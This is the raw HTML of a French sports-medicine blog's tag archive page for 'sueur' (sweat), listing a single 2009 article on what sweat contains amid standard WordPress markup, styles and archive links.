

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/sueur/
body_size: 8257
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>sueur | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<meta name="keywords" content="sueur,sodium,sel,cuivre,zinc,fer,vitamine c,cannabis" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/sueur/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/sueur\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/sueur\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/sueur\/#listItem","position":2,"name":"sueur","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/sueur\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/sueur\/","name":"sueur | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/sueur\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette sueur" href="https://www.medecinedusportconseils.com/tag/sueur/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-sueur tag-101">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>sueur</span>
							</h1>
						</header>
								
										<article id="post-178" class="clearfix post-178 post type-post status-publish format-standard hentry category-articles tag-cannabis tag-cuivre tag-eau tag-fer tag-hydratation tag-potassium tag-sueur tag-vitamine-c tag-zinc">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2009/10/23/que-contient-la-sueur/" rel="bookmark">Que contient la sueur ? d&#8217;où des conseils de terrain</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2009/10/23/que-contient-la-sueur/" title="21 h 32 min" rel="bookmark">
											<time class="entry-date" datetime="2009-10-23T21:32:48+02:00">
												23 octobre 2009											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2009/10/23/que-contient-la-sueur/#comments">2 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p>Lorsque l&#8217;on transpire on ne perd pas que de l&#8217;eau &#8230;&#8230;&#8230;.. <a href="https://www.medecinedusportconseils.com/2009/10/23/que-contient-la-sueur/#more-178" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
